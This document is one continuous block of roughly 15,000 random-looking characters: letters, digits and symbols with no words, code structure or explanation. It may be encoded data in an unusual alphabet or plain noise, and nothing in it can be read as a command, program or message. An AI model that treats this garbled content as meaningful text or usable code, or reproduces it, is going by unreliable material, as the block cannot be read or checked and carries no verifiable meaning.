@5h&(NEYQ6Knf:io{h_IIt:kzRwuuxqzt:9q&W+WLy~6L6ohR4)TTi(oCz5y6D@~Y:6{60OW-ri2e6_hh7pB6L{4h0OW||VXV]yDJkCrEd_r7u|xC7{S/@C{E(6;ep:iirW]ionu2un{itkdE5yJDO-TTWrC9]zO1WO5zy;LXxoXI6uk6zp:Od::zrJ|R^2LzQz6;ERd+JJAEqWh5&{rw+wNeWy{By{%Qst+_-diAy6RyVzi6EzYfytWho|ry%%7t(/1u4@trhhRhzfzBd6QEfnwEKW&~oFREw/J@^%/SswtJxEY~/t~}]6uo}eVVSF6BxESqB|_y;OB6CWCz6FKoJ{;;%~Tzz&k{1t]7nOfS(B~6pW}WfwO6060yE_qA6e-);AXe/ooYp-((L2AyiEu]tJ4W1hL7|(@V_kfNTNYuIs0IIFX:O6|wtw)ii]hWI5wBBO+JF|/6/EB{:Ri6x15KFzWi/s96fi:xL@Qd/Q~5-A1~XroO-Ss^6-hS5@NQBUD)~|&Jrn@]z^FpnU~hrNK)~UtsJF}fO6k7Dw]A(^EuE_0W&0foSi1pE^pE^x9W6pVuR{I{;k:JIzp|xp(+2A@od_zK6RiOSCwf;;E6quO:^OQ+fN]Su/6]:;|))0RW|(}zC(d(RLKD@B1]BWsJtQ@9qTS2r^2NDi&0C5TWYYVCNW^6J+Vfk^WowpNziQi0N55h6:CqtikewFNV^hAS0TzJ{&y-A~5&}|Wo0E%9S9SDTQd^in&si9JwNFQF{CDs@sQU(2S1eVn}nfkWOk|T6V:JNpDE_oI/1D5F{|iLRr)_:O4uW5xIfOiDT4q19/dIsFy}5_::O~14e/977e)6}/o6y++_do1L&C}9})5/}{hDIyp^D)I_y)hxqY%Epq@9Fz0huRxY^9rp~Y{Itw|Bk-Qs:FBLnDqNLnpt69F6(r|@]xRh5|;BKJ+O(f6QoQu_rQ_]A294_hVJ+ON{9{xRkkI:XreA%&:ytJxsS@(JuzCeB~pwSq6IT+oud]B{r:ASfno;y(q4Vuqy%_+T]io@rWB)(RdW/h-J{R&;oKI)W7]rADd7KfwN6dOhDNpRIEeYtTdEW0^0}kWfu|xIW(o(EABk0:9z9VU-@^Fy{^T6SNDrtUkC^hBz7{K9sLd0hoTSiS09-XfeI-RT-|rikyrU]^~VyVIND1;Cd(Lwh|TBWA9zWIWw2q({IW]k+SOLE+%XEnx^N-{zp^5phV0x26kBST6Wxu5xw6NU~Jn4k)kiw1p6{p^1_kE]CpuN]Nu0|@{xtLV0;ohQxL)w^FOqQKWrDB+@U}]D]ku7QRIq|FtU|RQ0DIf+zir/{hw~k:JSUSW~q{y/WV/itx-&4+^+17IrFBLzECo;tETETRzk+Oi__0]o+6Cd(QJezSI+RTxB@^5xqVo_B@;_)rhkz;2&I|r:h&-tikDYOhuYJYIU|~CJ7idU01}pOS^NE~wefiItWN^SIC]u]6E{q7/u2n~BkE+trNexWyE/0k}10u~YS&JEEdN:U1;SY-Tk]Bh%zinL|}Bu+X74E9{;F-IS9BzhOyI]BQtOOWx/kyAV0pW:ndR|O2ruiEK:FSN)EJ&V%sBL9VuDD-i(SQ%/SywIR|dSS6x9dI})45x_OV95x:}hE&z6-X0I6;~@(9;p]u0Jpq|666irRNVR&}Jk099dNF+@z2DfUQS~rq@kn&E-pItVoCuC)-ICs/SIK-Vi(I/(y5(^/K@|o6]5qh@SW(f/ry;CFwIe&{d~uqEN2E+IUteSL5e&Q4Tdr;Qwq;]}|I+Vhu:Ax_Fy5YB|z+IqtKNn+J-T|OxdIdpORwU~EW:/n-@)SK]fh0|^YRpYW%_-WTsz{})~ywqJ24-Tk1p(uyodLhh(OAE9{@Q:-x^TT)JqFpSY-uxE4i0|ofEQq(+/uAkO2eE74w}RhuRhABy(UAkEIT64L5:DXr)u2-o651|I_0694T~|AIyw1|]USt6R0}_NS~@ERyC/e1~Ut5kI(Nh)Lh%2_k^Uo4T9s)54|;I^RkwCu6240ARSBo{nnEoI6]yTry|/Ok+7{|r_D%6)uw5hAK9:w(R1kByL-RTA~RySkJxhOQwqeSQT-R;5x|:tK(Dop~:&CNFwR^EE45+i~dxD2@yr]BOXn4^yW;U&tr_}o}^/-QTV:infXU|2&&NE7{6weB7L7R9woS:F9_~ATyRD(nrwV5Uk%/S]WTyF9o+JSTz6:@UkNV@AQAC^pu{65VOD(pS@oO~CsBqFo)A{EeI|kk]4r-hTY@}|O(011:oVxk--rz]LhxhtNRS0uk~6)K;6ky:QIL1O)wzz-tnKu%e]p9|ID5s+XtOCBq4F|pW{EAkiJ]i(&+Cyk|}){Eyn5Tf&NdT/2uxdk}XDX9dn~7J)SyW{-Q~zyIet_2s-TLxSK9FLS+eAdQ15BtWKEAXpq|}O]&T:@siuBB}kJQFCkt-SxY9E;FVJJpUW~zdS(f4DpJhkB44hCf46~2Yuo^ne;_QQJNE_{//;W+Ck/Wxf~w/fL-Ip|9rzsi-p7YQdyok%C%61IzCAuB%C|WzUit}@dB1+rDqOxO-w@-Byo@E76-SFI^n/rQB7oD~QDx]2(2%K2BsRyDL//xFsIoX^t(YWORFxu;r2Ux1LpICrfYC~+w@w%-RQI2Y;IswE}+u9D/|@LsK4_p67/ED%Nf{^NLo~dn{Ui:9CN~q~uN_~7;IsAKwEB{uYn5A|hkEDwi^n-YQKQ_%/J9y&;o;IA(Wreq6qoTuI|W^AW~OL_4+Ei5%6^A1]kz0Jy7~S;^%Wp&TAki(NE1CNyW+eW}6IyOQJLTCeW5u]xWw_DD:RES}X6KNDp&}|z/SU_sL)ysQn_&}BCrh//uyWUOpw%Or6VtpuVnL;)RtY-RNWOnWqT|6zOWJzW5XuR_F0dTF^iIO~LK2ed)eWC)h{:D+KRR6}xd^-}|:}y1NK46DF1J6F01+||tL90o;A(uyWBoX/YiNu7NSufs;{z:txwxu@x:x9FKJA}TxLpD]696_dx56z25y;RC_;}r5EzXF{u16%d46^DJk+x)+DziI{RDxh5wxKQR9-15IFQpOA~+61yTIWqpXwd;5/|K~WXhL@Wors/nuu@:XWBTJI(It@VnDLLO5+e4L:p|DuTXX-zC:XU)yeU1X;K5]+zpx^Rn~r1yXU]w:9245}NwFWizLW(WeE@N:U(Ky4N:FwE/~Bu|sux%@S~_10~_/E~4wB~49S~4t0~4eE~s|B~s&S~s)0~s7E~1CB~12S~150~1XE~/4B~/sS~/10~//EirwB6r9S6rt06reE69]yirrrx9nurBTre{rtrrrrrxrrLprrrC/re0+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykeze]p]6px)AVoz:yS|6S{ON&{x9iJB:zW^i+SOUBzShnOYBzNk+)t0nTyuCDUOs|JrpfUz&DfB:qiytNq9R~1qV&LE0nEC(]To{Ek&i+pYfnX61Bk&~p:/eqtoi+i6~%]E-~th~BDouY]ECu;9rd~^LJ5tdXUSRCDn|+pBrBxtwS0dfWw|:]y9^z)K@^2&rVx1fL@KF_}J01Cq4L0Fk17YX)y+fTf{V1UFRJE7~{K(Y)hFod+t20nfY5fD}(+]%RfN;/7X@{N9/RFe7C4o1//i:}/eX5s1Q/wCTnQeX11Q%/C4KQ/eX1///Dx^~nrr;F^EB0nE]IV]zDLdVkuIxS+~~RN}tzBkEsWI{UikAxqAhTW%Ed6Ar]Fn+fUV-W]}-qJ2e7tWu5CSr((~y^t6p6E%4EB&&}wfnUik|FkATkr%s]VUBnpqVU^i|zJu^VVY|AUdxFTSyNJJJ:kVJV:L:7)dq}@TNFF:i0R|UJ^KqIqx)SFLDD0WR~&&^st+tf((fNrQAQ}0}W||+4&frE5Neo+@Eo@hhqU|s:tS2)YfYF9EEYxSq]U:KdV-U:5JJXL~q+yr5hr-zOEKQfi||RrzFU;uEBzuAu0A2X%R]uyA4FJE6z]TJVF&XW:AWqq6OYV6VC9drI((^ku66x]wNE_&w0y{KRI||(uhOIQ:w+d-kOS0KVii|T-xir:r+uddq-^(%RqJV^tJ5J7Df_Sq)tEF(~J5U%+VJ5n^K5)))1o]tex(RDq2+sthE+u22FER&]@pErFzzzE~ks:YOO:d]}nKkse:{((phT4TTx|tNTuVu]o]z:Shw2&:|DD_kN~N57n0]]zzB]Xhh9&rBf~AVYs:A-O2pSAy0(ByW;Tt_yxu619W4_B+FyQV1Bye|yw~hud2ye]B-WWAU6A7CoqFnfSJ_We@@6qEkAO-rdR1UUU0RsLXX]/kUFF::/2/^@%drrN2(9w(}]2D2&5:6df0//wJn%ehu;J2RNR]Ss9kni]Kdz;e5hf9nTV9tX5OJ+(%ySE:S{:TKC_UK5zxI-AdBKp}@K4}BBYJi_t__@5qqIWzAwt0ryiSV]Udd|@xxoR5}I6F]Q]kKDyN0qood1Up%%V&+%nO/}7d7q2UXf:N2~}r_^@2kT&((+ekw)XDp4UNqXz^~^QLrU|+f@}/11dEX@_duJ4Y+uDxu^R;4A9-ohdV;;p052k;rQI/zq-OIk0;eWRT}9qyR{E;YXxwWWDeIIUrW+{Oop{2U+s:pqW]]S-OU:::2IR}phVh]Y}EIDFY{y-6q5W{OhW_-qKy/@J0xh{Dds5eOqoe:tWSJVrXyNnwV/Cxh4d}L(}z1r+Nk+-IuCVOJ^noD}FFXSI)uWD~NKXuCUqDoTQ_/;Q7XySkxruV9;-O{wSEDze6ESdfe40_;s/EC2-k:|kyU(nTk__-Y41s_VfExhRRpxIo9eSyiA)TSJeyUrpsT(q;YJWQuW9x9%5Dh4;I{p{OEyrzAL2zrdRrfIqzA(0zAxuBFYO^;Bqf1s1&q~Iu|sh6xAoeTAzynuk5Y&2rutid+)@%|yL_&7Id&KwoqTCiIksfS@td5Op@T&|k6%L:C|h|D+OLXdQ%-d~NkL2E~C)h+Orx4r0WR_]k;h1L|2qE@uoh@e/9R/A+;F2JBsYKBDs_wkJI^4;BYx:2D-Ku1JyICdhE+KOYpJ4hO^7orTO+QyJA_qWu9qsu6rCEIqSzuBz4o{q;Aq:|q)50zS5|ThexESRYrd%&X{4J0&pWR;|u:kST6OLh:u(Q+ktF]EX0p-d-ErdK7z%d7%2YNd}ERVRY{V}Fr0|(;_;qtd&k&p]o2RX&^uJn:&;NdeV&k_X++F@o}d}D_qyx2o;DR7S+;FIppu//k~}:%uA6}duk-rN5_VOO]9;+}Npk@0e+dw|@LUd(UwiVSBqyeO;6^y@LUXQwS]~(fzyfUYB:;1rxSx:prK(}5Bh+iNz6_+r2A&u]x@At_T5/&yV@z9y~T5h6OFoz11(n4d2D6uk{LO4]h{JC&ho;II|O|d0Xp_^d&Y:6u6rQ{dq2^T+AF@q]F6E^)_&d:2hNy17|&kE+n_|)^Au4w|9J14)|_yU-R%5;L)nRprd1UsyiAF(Q12B)//iCeDVU2-EdfkW]sUR6TQeIQEwTSUky(kIf^~n+)7)xky1D7Ihip-@:BJV5Nx}:B)_xr:TprR0OpWJNBrxXSxO2t-~RC]LWqudTN+(1B~2Ii+iAOkB]ttDE&2xu~}D]EuYo-T2Y(-Y}qhpfo~Ioz6Jfqqz}J}4OtO9+2JVLDy0_F0@tsnBis]+ptQ9yC}}64~Q5ROOdfNWk/}Q:RN%%QSA7Nt@|CL^hS}D&%+RuK-^7h;J5We_B2-WV_u:k9(/qR:eIud;9e~d_C@B5i@SNV/5i^~@ItSwyih;C%yIC~:@zx{u6]hYrhwwF}-}X(qL-5/I~ytKFCJAkOJCK4:)x0%kI(@}SW_XKq{dLIhn6uW7^BLQ:J0u:ynFK^)}SY)F~5kz&4{Y%(2BR)Fh@]sq+y1{42}N/7W;N^;~{5ssURFROY6NDp^y(/idD5F|rdn1TKtpuEn5r}uCOI7%~-WB:FyE)Y%h{9e_eikeKor62KWuEk%5BFCC]OT1rzECf-FU@U(VCNh]5UURCCLyKR12qLd}Au;|7x72SzeQe;~qV|O)6z-}JA~p6LOdpRk(JU)JAXqO-(eoQkqrR_@p5915d}JS_]200n~B5^(Ad+2zdxVQC;_e%QXYsN{VR-;1Y(}@s{I/O0+_e0pqD@e}S0EwqV4Xn|2Lkki4DhtXQ1V{2izf|9;OxI94B+hC]zE4NV1R9e;y6@Jsz(9F)q90zdtd%NBn4&YiBro{yxOr{T{qD6n&X0+hyk/d|27BL:hi~~}(5Sqz)CY&LhpQL@w0)%:CfFpu-@/VYkVfJshYd)Jy|5kx}&nFs1nOq&;;QQ_+7orOOLzD55;F(RReTk%7rrI%o0Wt0z09eXh@}5}@w(y%%Q6}NEW6&_y~sA19/sL7eoJL;r;W|/sXEIdO5s_SonwL^oAdxf:z_;e1SSL{/n(^DxR;L9y2uSqDR0C|zUwAy(rJEBwA1o~qo-~foW&JVrCdk(BVW-iV7o~2:L4K20|1XEqU&ph:0R4Y1U47oysA{y}%n(Bwu(|uUqsRsE^Qf}T7){9AQ0Ch/D^{An]YEW2sVq}C-Fs}rkWIzNRu@AoI~JsfxDrkCWr~1}@z/osf/QD%CnS:{WqWS~iOCSCOD+&z+ATWsQ|_NQsh6;9S5UDW^LrFSik~2E&ewFh)WICB@h}~A~p~]F]i-o~~hyT~NQ~^k{~6Yo~6i-V@7Bi1qrSKpSi1X(^)O]Ady%ks4/{+Y5YEq(kU_XC]9RA(24W]{VOf{4{]{EV~X7J+@pC+Idw(Y%)-OwzAWI56z5uhxs&YEYL(u9ErWi6pEKTf%KhfR/TuiO2U:u;WW7}r]C_rWNqU5V{k]W{WAz^+|Q_fo%qYkUFh/z}fnS4(Vt5W{_yxk|&yEBB-&xkp}i9WzqQ]BfqEU~-W&]@p-6~E-dJr%K%yUpFpU&x~YVAIddDdxox-X{CWxJ{ke:IEz:e]YSDpD0nu7znh2VO((^Fh}2ShX7tA&pA~I%VUI0&xz%-U-6~I7qDBKourNoyrf9Qq@5|6i+yS7ux]ROTxtLSpWFy6Ek+Yt_wh:fWYi9]uRr_rW///Dz)QO-DNr()@wW6ATd4SSU+W&YU]9u6UDx@7O7/X&qywkUyiTrV@WtEfEh0VBUB&xW|X&~A-@CS1~~A/J|-phqOEWNRqW6k;Vk2I4e%QCk^1E|5O9SrErSe|xC@k6U_p^;re4w{Yh6U^W;yK~7r}wwfNIrOUn^xBId9/TA4JWwYdpf^:&-+T4V;}RwiADwORp^YfISJ4U^7nuEtyo61|rSh4rh;S&(iy^7_N9x@KprdKUudKnxtzJrAqrx1U+x}^I^1qn^1q+^1SJxi-pUE|wCyw0hi627/n2h^)-q+;sITLi~tprdsSpq|kxpwhx]I2ot]FJ]TKDqYzWAE0i++t/I&iipAAE~@s-F^s:VBnhQ|/S]])2hw7%^wfT~qdrI46A^]{kOnr+@AQ@]I1|Eu%h_+CAAn9h(-J5}497Srs7D9&JSI0Eo+Si;:9QI~xE-+_0;9o:~^z5JEOJNp:UIr__kUFKBz+KDr(OY:W^_:WO^:W5:pYTzUFUWr^C{r%;RoR9(nR];&2+^-dIqs+tuJ@UNn}Enrz2{k~A-n&|U~f@W-n;fuqYDRqk}Ts_YW670-n^_iK5hsih{UdzTWCOu9VI:u5uJ@1}~9TwORD]onfTRUu{~+CJ0IhT;:YN{r9QW~K:xuQ0;:foOuo7LzfT;:EqozrBiJWV:OiCRSO(}VS(/ox)I)rW+F:6SC:J+4:JtA:Jtq:6ySOtISrWtVdkKdErN2:(~X^ye;:CQ4f(t/(65+O9^d(VTe+S|wr&J@xS~Ex9@YS]T;UE&6;;^NEF2LEFn/Nqn2zY5&YLo:IqUQdWd2-d_-(dWsr/QRy^f:-^AR(2%2S2)y:+&;(2@~x2/ux_oLOefLO7J{hIK7EuKOOzKXOu1eOufCx_oq:21FOr{LOewYx_17:_9%rr9+Ik12rr15rNrS_Dr}_Dx9_Dx^_DwW_D@WrN0uxRhA:i+@q6znuzrXr9r:rtODV6khrE5(r9+V:JS::6^W:JW2_JW@_TL0StO%rkFEu:|t6(qCYkUeQWhS4+(SUn71/BI{;iC(O|(RLp)NpOW0%kWQ5U2Af4WdwTJuY6u-:puU@puBR6f++~pAO:U:9RY^5n~Y}TN%SB67^|~X{IA5Fh6iFWy;@@9eY07eDUwF/Kwo}D5%9dr9U1Fs6)Fs:txhTw6XQrFor)_WW55s)r96BIL-6)_WO)L7YD_W11_u])r%2uw7/rwUu1_Upt_UW1Li;Jd~^1LiCILitK:x%:O6~5:if1:UI:L25IxCEKOhJrO0X-:)yr:CYtqt652ER+L4T)d0d4:C{tW0N)FE}@t9NhxE0}UdnI-hSpr@NDrD:pxEQ1uqx5uB4IxUTukNTxpV%|tF{}qF2/n6o(zu5p]24DLo{uoWQTV-tFu&4Q{S)n}V1L]67FnO+1]5(7ytCKi1f{V4SfS1/1k{xwdKYEd5^U616NY{xIzD1JSUp9OyrI1tCQWr1|Sr)JLI4:0I4/pyEd4tq_~Rrd6DW(6@WsSrShrtzF0tOJetz2@{W_CtW:xK;tOrETzOFn+D~^zrIo5+4Q}{e~6+I0%Ky{:oDQN6T@uVLRE2yR]nADWxeYxr(fIrpTEr+B|yA|1r-SrrB&E5A~TD~B%KFf~uCCz|YqOA&SLq&C05AYrqUh%Oh(I6)A6h_%I|CoYBwkB|CQYIsJzLu{&zoW;S9J_:11::1@z:/n::n4YKQ}/n5W{F:2/Dr;^4^OxB_DK5xoN-rrCF_DsRxD@%xo1Xrer7Oed-x-JkT-2)To1qwzJV4u1K9uk+DY5_4u90TEN{ru^Yr9WBwwtr4wtF4tX2TKypTCIBx)h+u%+6rELKww;L4win^BtNf6I6T(IrSV~|DL5-5EYdwER+-9JDr9CKrrtnXtW}5]n;Dk9Ir9|}L9}:LUi-zuUny-OO]]sTBdV1iu{U;W-Ui%{wW)_y(XKhUrX(k&1x-o)LW(sTJ&QnrY{B:sCCD7)BxsCIrJx4B7Ez0YxT@Xo9:X]DD;xI@R6XX+9J@o@9wz6dLN1nEk%txoxyxIQ]Ew6@Xi/)Ey%Fry%X{p04+N04Uf0/OpTRqkEu{t:)4{TTS5}EiQ_:T5uKon^SFWx+zp4y:L2y@U(LIn7T{&B0-yd1r@XwWiAE7D4BzrTR{14;I(r5p{RA&yr~]Iu@JDxq4LRYzot&zw~&+Fq2kw6k04CR@-4/rTrXenf9ukA^_E+XB07yERIezt996LS;5R0e7drrQI9oD{5^sDOrpK9pqfT9T(@YtdrrK^96^F_r7DwQ:rT6kN_NpDwfhIwQhIr/Vpw6+D_W_)0eEpTFLIL;np@1hf@:UFLtpFLt}Q@{wQT)ry9K/y0QDsEx}L_6d)LL:fOL4QsE]f}zLtO1JUs(^{D4J1O1TSC]~F4A7/2(sEBp&9rpfAOrr(SyFuWN)S1r(T(yA%orf_Wyn%0r]d/t|VW:&(rOCO(O]dfw1X0C1}4Wk2OAAornw{KW/6Fh5FRBnAQ4%Kp)UTNxYQ--2oq-2J6F2CkF9}(f9CTF2F-dwJOfS69:od5hnJotpq{rx;6DxC5)C)IrKt:DoeXtCJ{Is/pyS~2;;z6D/JOfyo1YyK2fek7VEEp)O59z2NX)t;&dqy55OhkQsiwd;X;dznYf}^Vrr}k@iQO2E%JhBQhhA-Cf&Utk49rpBzIrp22NK__fnL|F-hWr;o/;-(Wr&&V%f(0{1LEs_9Yx1-RCKDFo]DIoCUFpfKeUf7NB)6/R)-Xk]2rS~9p7y)h~eJ@Yr;W/rewRwUoFOkw|07rk4W1n]Xn^wJfNLk(O5h{4:2fNLrpw:2ndOYLz@oO%To+K1iqI4d{Vw+/sreYS4i;:1CQdrYR~stD4sSkq)S5NLz~1KTi:1L+/5SI4sByN4S0:@K}w@dIOx)yQ5B@W}TB0}|FFUCtD7^FC&_YIrBuir+-)s^AdDu-Qs_(e1Yyhw7-4rzJ_r}}O_Q1(D-/:}]OoE-uEod|hWs/4rx2Lker51&/I6+1qBX6LnkQ-~7uB;nXok@WrrxiDrW]L4-WK1UE&0NCoWzwe0ewCw:K{k/Q_E;6{XCAow6CJXr6LLN_p0NL/Qfr6LN9@2p0OFt_7{h1e/r{{|Y0{Cf_6_KDLnY_L4_TK)11]u;}EhNxT4@w{pLxAwe_}{WUwI]1qUNd1JqRy7TxrBIs@O%4twt1^i7T%}YRY4Ns_0QupBpXUfhX)ndkYQOJYXxp)k9kqO]No|Ye2LrN/NnozO~5YB^)^76No9QA_QCt/{CXQyprI]pr9LI%A4Dws6D{i+_JQSIwi_NK&A5FoxtFK^_Fsh)_;JRKo51K4;Y_w&rw5t;{OL)@XyhwOo1@4{/nrIhQxRd:(^Y%T))_O_rDS|/1E-Q1dp1D1Vnf0WpxB@Q2x7sS/I91FALR;WFrx)I^_2;1^UXQFh/Q5C/&NUJ/%oT{rLS0rk_p;Q:{y&Fte(r2:&Aq_f/12OE4o%E|_h6;n/:~&AOqx{;)6Q1ruxS;JEi_kf+rEu1;p}(_Nwreo6N%E@STz/u~-D&z}ty@99C~WC^:E]L{Q9SiUIJk/@1u5E7N+pRw/T5]4N^Xry@-7UwOuN^xU/IiSu0AK%kBd~9dDi]}pQ)B:hzOTU}uQ9:AdRUFV1q@F&5A1uhR-oqVQ)LA2QJ/Yqh:o(e91fR@)U:z}7eOSAuNkCWS6AEq5}1pTR:~UCFV{iWsiU^sNCR@1LddW0TW-|Ituy^TxCpeEwupEOwIWLY{E60rN;JiKN%A;A~r|(dp5IzOq7@/QoI_EeL}5w)Q@{UW7RS{YN9hODR)OR4kXAkpxW}0(NyqRnf|UhEdpWSxhrkO&)X-IuN~Rp%4+orKN]1wRupV2Xo1d{f2]U/T7Xsi16nX{%N@noQ|w]]x6SE+EphphWBdxEr0/62p-/d0E:6C1d6LzWkWWO^kJWKpXrSw09ETzIe5pJ:^2%xoS-f2{hRRTfFYFW+9K_D-YJk99;0xU_4YX|R~Txw]9+W5F~dxTKosk:]w15:p_D_@1+DIR+x:JT]EyLWrBDwii|UE:/wkqXLy|WA-@_~tE-J-+I5Ni_rL{QWW{@00qW|Ow|~9F944SD0dWV@@^otWO|d(C;0N0N/B/Q0F%xyS{Eo~4^n~Iu|2:L_C;_S^{K{{tOwRNN;}Y__e7)66@%EEf:)nh5sVJ0XpeX0;ThrrpLB{]U|x]+EOW+WBBpx6ERdd~r9/s9DIDTXk_i7Y/oJddyyN(4:p|nIShr5Ux^KQJQ:es5p2sw%dikOEFWp]R%7F5]~+@T@{-qk6N5~(AnK-Q:ki944}&f77LyTy6oSr714Lwe}TO+ztWAIVrCzyFNirT]yzyxEVi~ROT/U]h^4|w9wU;T_~|IpJrux+W^-Cy0K%TT0e;YLE{Q9uuurr|7%5;s^IeBdA;7rf]F00B-79Y;oO(7p+WyysJuxpEn(BdI|KKo)|%JNi@&/C1}eRILCAAeC-}V%Q_oto;FVRBnXIrW]FuA&BRC6FUyQepsp2DfWUk^)(+)QINh/h_:k^2w/o7_7dWdKKF^|Btk:@Vr/V_^7X~@9T+F/UN|J9sdxyFY2EJJ+f}@)K_S:2:u:ztU7}]N&7&&V5|Wiy6UC9/C+Xe66L^k++-d4rDAkKdLr4{pIo_zw_/~iro0n/56DC~9|KKo5w4KnynU)FCn^^rVO-Oxd()nUyEtu|/Is~WEtof]9C&yw/dt9(+{|%wyOrkS]O_X;;S490s:K{ItI|X{~-k}B&iyp:DoxF5knh}-~LN&d@zdph7p:renuDwQI-~W{/Wy)15C&p4oi/K}FrkoSCf_Wo5hh]|4-WAXIYqDdi2rN~qC])FsdTt-po6Kfd;y7JNN+eow6S{sJhusi{yqyVOzANWpCzesIA4e0o(~qKx;zB+|6E/&uRNUqB-F)Qy55]XN]p_^uN2TUC;1p]z(o6V-B)_rrdIOD6T4OIIN_^W&xzX;DnJB+UEKx4]1S%r/r-rUqzJy|2Ai4^F&I4kd0kYesx5B4I_V^N%A)qu{-f)14I(Oe~7X]%oR@NziQOI;_Kr~}QLr/A;OXd%BJ|DruD|A|LYJ5OWCerB}]xpWRBrJeW+r599p5B_T:Wue0|0~yrhEEOy6xpK;(N1WuS(hFJE|eQxxWkqE65XQELTW7:]LNy16o7or_+CRxq0o;{zWU/Ar2Q46~uX%Rw9urnr9X_uE{K2VCE}KqkY/S-C/Q%(%_/;LFiKttS6uCy]JE1E@2SfSrBxy4rBuurz;IRxpdiCz{tEWUI6uwrAu@6{JWIpNn7ERY@wz-yd9J9sChiR-EY()~_WR;:E9Skrp4k%/Jt+WK9~i6z;S)iD)}B(+u9KiIpnDRfu+%-0rdzEqIprpOIpXY_IK^;FVJ/O}z):B6W9Riqd5K5zOQxQ~q5IdSN5)q:^}1^WU/@_OpR9EEzDoDi)I^fyT559r6wVhwWRJhu1{xQ:Q%QdFY%A]-CXp}w}ShOSK@-|^)sWe/9wn~~01iidn/Cur6;dw2e|0tw~~AJ-J;JxWAJTh]9I+BFdXNq0rNxC_@1xVh_6eNITy:LTJrI)(xyrEh]xr4uUppNOw+DJX;:rxB^BxS+es-ieVpLT/%+)d@T04zzLkUKFBV|QO)IxU_^qeD1:Dse7&J4{D&2zzTwK^f/x~|CDUzBUzT:2FIDT2u04/{fpOhJqOx@Vwn2pxyrEu(DkBEw]D5u+/}pIt6r6wdKhn_z];X)Bw]uTTy65h::{WAX5x]y@D~wI0]wQJyi-qN4r{)I6IOxNxk|@5DwRdU(TSK6IfS-nzAEJI|~S/h(|}K/ky7%/pqe^k(A7dnwN-^V(^J/sLf1+-0qTuSp~xUK-RwUdU)tE;hx):FD0~Nr]E]UyWN9YxrTN+o&yK-Wr_X+~Nz0-i{_rDkt6}}:VUpk67ARER^J_9r|Ik]y0E+~Cd~9k%672J+Or-N7B+w:67h]1%^UOrE9&px}znw&0RX6q|fo~JKV5u7BQETpIuikT{CBW:TyJxuX]|Dt4Xh2XOIyn{2J2V+F{BhTNAd}sD1W5;x0^z7LxN]e_kh|hupVU_S}65(D]E9T|zNOxRU@FN^Lq:B]wx)iBU6x1AT~t9(hw:r_Dn}-WWrxqxr;n^)]Jq-rI(:_F010Iq;UxxEuJI&k-DF+2qsK-X01W4fNw5BN;^YzeQh/hRY@|RT0t6UJ9^uiJRyk5Bo~k_7OR%NNWT|Ir]F0{WJ4oNz5-}peeswArx1@ho_^xWx)Th]T}F_-+htOdD]OC2)0u;rz1C2xp/%uRn@/&;zexod{-wWuiL0W(Wi]JF-{7q9Lrqe6yIo~TQ^+oRpuk;7{yhudip@BswxD&N_W%RCu4X-RI^|f}u)1VL7BJyw+Ld{UWEwFyBF]9t)u9ke_DnEWEzn+B-dERi9]2o-RV2L2FL:e]I0d-oCRR)huqJW~FQu6E_/LsxTq90k4K(R|~BzoxY(WXT~hx)QOy62:zri}UtEzY5EN%S%@]{(quh9kpq_E-]iS6({9_Q7x{1/0nnARp(/J6p]T}s%(qV5;JY}YOzxu7~:/ETDA7^0{r(o)e0tp%6w9Yd%Q~@pWAR7iz1|khRViwT~){&4kY7oRDC^N~~}nSC-{2WL~]Or)+CO%te4oFEQQLq@rrRr7}kt+Wkt@|6JN;k@zo;xeQrTXYy1;irx;Y6u^7SF0ip4X&rwoeE@sfOTtyyY4TprVq6EySE|VO6TtRJu_Ex|XLxy7KLT;~kN1&Ewyi:y{9OS~o:S{ekN21zSs)xS~@EQO&zB||O;oo6QQok0Cz_Q:EW)B16nyexQ]L6XrYzeLfOwBq6no4L}AwL}zYCxr4;5uL:AQLpnKf_ex+L)52rrD@:E/DSwx@5rFVJz]Lt+tx7ou/kC6E@o:K;wx9rDhKCtSUSDqhDOrBy0~eDt62po~EyL]LXuup|rO7@)qs_Uu6||qTXrrBs(~E1(~9III]rEE6QK5FJO6Txph&e1wr1{p1T|Ir2LrACLpi-IpuVoSDE-I)0-hf/:IEApr2+Cp6drrQsd2LB|pJ]Kwy2-E20)hV;BO1oD^~fyOo])CUA6JuXE^U}z]Ny)9o74x%EICX&Rr%&W+uqIwFhwDXYdX-DCuu+op47WrxEppAWIrzo6OW|rIqNopqy1NYy1X6n{_IKI_AOJz1~RuioOq77-;UT)hhiWF&%rwKFpr{;iEtnRws7iOe{|;6]4@uu(0K_A_r-new{I0D:QL6FoVp)@64%7DxzF_rtnooJo-Wf6K):f-Ei)XEqkFtk7yt+{WI(C%(^7A+RI9E:4%+(/dntdOrB|oWD5-0AR-oWW2yu-|WIY;WNUhzh~TrFdKrru(WB^KEB^xE_R+t(F:D+69rr}TTyn65DLWyksIyACnryVJx;+i~2eS+N0Kox~LJ2I_{kET0d9yK/6Wx5hrE+T2wCS{re@yh5kXwCdWDky(TOiSrWFKW|zXyR;Euu|V1SsdE(idyf%ftS;oE+BI1KT{6A)K-I~IWuVd~V]5r//6ww/y+De^yh((1J/^W-wxW7f9r2r6--oCye/DwE+E1WzS)iW~Xp%)+E(7SWT&+;K9tzzYe:9)~6zYQr/4;tN74pr(1hE:sxIW);+IiItq-i+0QE&uDuzQ7I9(iuzQRDtW{kU+pEBA]~]thysAo4]9SpEz1rx:ST]tU;UrXxiDO_Oy}rwWqxw9O6;u]VwLe|rReyyuirEF}IyXFrtRNrrE-i4F@uuidp_;W2uf9;wXC4z@C6o)WiS2::S9TRy9/~u|k5~QxEdR&I7Q_zE|o5yRni04o~yi&LwrsN9WY}~WX}yWIsNoXe9qn;n^i;InSye}^De}OT%/VwWFLO26txwSsp(OQLW6rp&XrE&EI:9;NTIURt+J(NwE@_E/@{6O-J-x~~~eKXIiVCrhT+wOh2wSdhwy_%ExkOdFS^(qsnhus/ox2{ITXfy}xni6n_J60rU^A:y:tDCF}7Lri_DAEX}4RoWN1_)^(t|y6-ppX0(AdJ(0tn1BxR)ernpynu+95qBSs/-x1f0~^CyXy@1SR&ohR5Li}1f^ULu|u}S0YW-4yw0wie(JxW{~RRQNxA(DFO5BSq14xW}BFu0RT~]B2%ypN9BJY-ChB%wCT6N0XYOBpr5qp/oLWqr}wDE6I(I_srI;R9z5yDx|^e:I}IDturJE|i}6CnNr{/~2z_oRr7W0R_~u:ROhC1fWA{tAu}nL&suhqOr6}JO|0VFVe%0BrFkp5tdiuNA5r+VJ]~~}(QtJ-]EOr9Q